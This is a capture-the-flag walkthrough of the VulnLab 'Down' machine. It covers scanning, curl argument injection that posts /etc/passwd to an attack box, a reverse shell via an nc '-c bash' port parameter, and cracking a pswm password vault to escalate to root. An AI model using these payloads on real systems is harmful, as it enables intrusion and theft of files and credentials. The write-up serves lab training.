VulnLab Down
VulnLab Down
Down
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
└─$ rustscan -a 10.10.68.39 -r 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
TreadStone was here 🚀
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 65435'.
Open 10.10.68.39:22
Open 10.10.68.39:80
[~] Starting Script(s)
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-09 22:36 +05
Initiating Ping Scan at 22:36
Scanning 10.10.68.39 [4 ports]
Completed Ping Scan at 22:36, 0.14s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 22:36
Completed Parallel DNS resolution of 1 host. at 22:36, 0.07s elapsed
DNS resolution of 1 IPs took 0.07s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 22:36
Scanning 10.10.68.39 [2 ports]
Discovered open port 80/tcp on 10.10.68.39
Discovered open port 22/tcp on 10.10.68.39
Completed SYN Stealth Scan at 22:36, 0.11s elapsed (2 total ports)
Nmap scan report for 10.10.68.39
Host is up, received echo-reply ttl 63 (0.10s latency).
Scanned at 2024-12-09 22:36:17 +05 for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ nmap -sC -sV -p22,80 10.10.68.39
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-09 22:36 +05
Nmap scan report for 10.10.68.39
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f6:cc:21:7c:ca:da:ed:34:fd:04:ef:e6:f9:4c:dd:f8 (ECDSA)
|_ 256 fa:06:1f:f4:bf:8c:e3:b0:c8:40:21:0d:57:06:dd:11 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Is it down or just me?
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.14 seconds


There’s nothing interesting found by fuzzing directories. The website has url input form
User
If we supply url of web server hosted on our attack box, we get a hit
Let’s test for LFI. Supplying just file:///etc/passwd will not work due to filtering. Receiving request with nc shows that it’s a curl
1
2
3
4
5
6
7
8
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.8.4.147] from (UNKNOWN) [10.10.68.39] 34222
GET / HTTP/1.1
Host: 10.8.4.147
User-Agent: curl/7.81.0
Accept: */*

Sending http://<IP> -h, will show curl’s help menu
There are multiple ways to use it, we can use file:// or use parameter argument to send local files to our attack box:
http://<IP/Host> file:///etc/passwdhttp://<Attack Box>/ -X POST -F 'files=@/etc/passwd'
Let’s use first approach

Knowing it’s apache2, we can try reading /etc/apache2/sites-available/000-default.conf, which will show us the location of source files. It shows /var/www/html/ and index.php

We now can read source files, so let’s read /var/www/html/index.php.
Let’s analyze it. Seems like we can send expertmode parameter in url and ip, port parameters in the body which are used by nc. There is no sanitization we can add -c bash in port parameter, which can give us a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
<?php
if ( isset($_GET['expertmode']) && $_GET['expertmode'] === 'tcp' ) {
echo '<h1>Is the port refused, or is it just you?</h1>
<form id="urlForm" action="index.php?expertmode=tcp" method="POST">
<input type="text" id="url" name="ip" placeholder="Please enter an IP." required><br>
<input type="number" id="port" name="port" placeholder="Please enter a port number." required><br>
<button type="submit">Is it refused?</button>
</form>';
} else {
echo '<h1>Is that website down, or is it just you?</h1>
<form id="urlForm" action="index.php" method="POST">
<input type="url" id="url" name="url" placeholder="Please enter a URL." required><br>
<button type="submit">Is it down?</button>
</form>';
}
if ( isset($_GET['expertmode']) && $_GET['expertmode'] === 'tcp' && isset($_POST['ip']) && isset($_POST['port']) ) {
$ip = trim($_POST['ip']);
$valid_ip = filter_var($ip, FILTER_VALIDATE_IP);
$port = trim($_POST['port']);
$port_int = intval($port);
$valid_port = filter_var($port_int, FILTER_VALIDATE_INT);
if ( $valid_ip && $valid_port ) {
$rc = 255; $output = '';
$ec = escapeshellcmd("/usr/bin/nc -vz $ip $port");
exec($ec . " 2>&1",$output,$rc);
echo '<div class="output" id="outputSection">';
if ( $rc === 0 ) {
echo "<font size=+1>It is up. It's just you! 😝</font><br><br>";
echo '<p id="outputDetails"><pre>'.htmlspecialchars(implode("\n",$output)).'</pre></p>';
} else {
echo "<font size=+1>It is down for everyone! 😔</font><br><br>";
echo '<p id="outputDetails"><pre>'.htmlspecialchars(implode("\n",$output)).'</pre></p>';
}
} else {
echo '<div class="output" id="outputSection">';
echo '<font color=red size=+1>Please specify a correct IP and a port between 1 and 65535.</font>';
}
} elseif (isset($_POST['url'])) {
$url = trim($_POST['url']);
if ( preg_match('|^https?://|',$url) ) {
$rc = 255; $output = '';
$ec = escapeshellcmd("/usr/bin/curl -s $url");
exec($ec . " 2>&1",$output,$rc);
echo '<div class="output" id="outputSection">';
if ( $rc === 0 ) {
echo "<font size=+1>It is up. It's just you! 😝</font><br><br>";
echo '<p id="outputDetails"><pre>'.htmlspecialchars(implode("\n",$output)).'</pre></p>';
} else {
echo "<font size=+1>It is down for everyone! 😔</font><br><br>";
}
} else {
echo '<div class="output" id="outputSection">';
echo '<font color=red size=+1>Only protocols http or https allowed.</font>';
}
}
?>


Let’s craft a request and send it. Launch nc listener before sending the request.
User flag is located in /var/www/html directory.
Root
We’ll upload linpeas.sh and run it. We find interesting file /home/aleks/.local/share/pswm/pswm
1
2
3
4
5
6
7
8
9
10
11
12
<SNIP>
╔══════════╣ Files inside others home (limit 20)
/home/aleks/.bashrc
/home/aleks/.sudo_as_admin_successful
/home/aleks/.local/share/pswm/pswm
/home/aleks/.profile
/home/aleks/.bash_logout
/var/www/html/index.php
/var/www/html/user_aeT1xa.txt
/var/www/html/logo.png
/var/www/html/style.css
<SNIP>
Googling shows that it’s simple command line password manager. We also find a repo with a decryptor. Clone the repo and use it on file
1
2
3
4
5
6
7
8
9
10
└─$ python3 pswm-decryptor/pswm-decrypt.py -f ./pswm -w /usr/share/wordlists/rockyou.txt
[+] Master Password: flower
[+] Decrypted Data:
+------------+----------+----------------------+
| Alias | Username | Password |
+------------+----------+----------------------+
| pswm | aleks | <REDACTED> |
| aleks@down | aleks | <REDACTED> |
+------------+----------+----------------------+
We can su to aleks and seems like aleks is sudo user
1
2
3
4
5
6
7
8
9
10
11
12
www-data@down:/tmp$ su aleks
Password:
aleks@down:/tmp$ sudo -l
[sudo] password for aleks:
Matching Defaults entries for aleks on down:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User aleks may run the following commands on down:
(ALL : ALL) ALL
https://api.vulnlab.com/api/v1/share?id=9daacf2e-3be3-436a-80cf-9c3e489ecfce